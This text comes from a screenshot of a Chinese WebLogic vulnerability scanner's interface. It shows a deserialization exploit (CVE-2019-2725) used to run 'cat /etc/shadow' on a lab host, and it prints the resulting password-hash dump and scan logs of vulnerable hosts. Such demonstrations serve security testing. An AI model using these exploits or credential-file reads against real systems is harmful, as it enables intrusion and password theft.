 Weblogic漏洞扫描工具-雷石安全实验室
工具 关于我们
选择漏洞： CVE-2019-2725 wls9-async反序列化漏洞（2） 地址： http://10.0.15.32:7001/ 检 测 检测所有漏... 清空日志
基本信息 命令执行 文件上传 批量检查
命令： cat /etc/shadow UTF-8 执行
root:$6$gBYpzqhyPBaa13fK$R2xGWvESS0NNRn4rJOhclYs68RVYIDj338WWg1JgnWZXrLvydBrd.i5CgF9.yXamJLCSjEqUiR96XsYAoH.nh0::0:99999:7:::
bin:*:17492:0:99999:7:::
daemon:*:17492:0:99999:7:::
adm:*:17492:0:99999:7:::
lp:*:17492:0:99999:7:::
sync:*:17492:0:99999:7:::
shutdown:*:17492:0:99999:7:::
halt:*:17492:0:99999:7:::
mail:*:17492:0:99999:7:::
operator:*:17492:0:99999:7:::
games:*:17492:0:99999:7:::
ftp:*:17492:0:99999:7:::
nobody:*:17492:0:99999:7:::
systemd-network:!!:18114::::::
dbus:!!:18114::::::
http://10.0.15.42:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（2）！--2020-11-05 13:48:57
http://10.0.15.42:7001/ 没有发现漏洞！--2020-11-05 13:48:57
http://10.0.15.32:7001/ 存在weblogic administrator 控制台路径泄漏漏洞!--2020-11-06 12:47:30
http://10.0.15.32:7001/ 存在CVE-2017-10271 XMLDecoder反序列化漏洞（2）！--2020-11-06 12:47:30
http://10.0.15.32:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（2）！--2020-11-06 12:47:30
http://10.0.15.32:7001/ 没有发现漏洞！--2020-11-06 12:47:30